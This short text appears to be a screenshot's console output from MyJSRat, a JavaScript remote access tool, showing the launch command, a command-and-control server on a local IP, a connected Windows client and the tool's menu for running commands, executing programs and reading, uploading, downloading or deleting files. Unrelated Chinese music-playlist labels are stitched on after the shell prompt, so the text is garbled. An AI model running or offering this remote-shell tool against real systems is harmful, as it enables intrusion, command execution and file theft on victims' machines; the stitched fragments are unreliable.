 MyJSRat — sudo python MyJSRat.py -i 192.168.1.103 -p 8084 —...
By: Evi1cg
[*] Using interactive method!
[*] Web Server Started on Port: 8084
[*] Awaiting Client Connection to: http://192.168.1.103:8084/connect
[*] Client Command at: http://192.168.1.103:8084/wtf
[*] Browser Hook Set at: http://192.168.1.103:8084/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Incoming JSRat Client: 192.168.1.103
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
(JSRat)>
iTunes音乐
下载的音乐
我的歌手
我喜欢的音乐
Patrilic的年度歌单
pure
destiny
收藏的歌单
me before you
Not Today
Imagine Dragons
热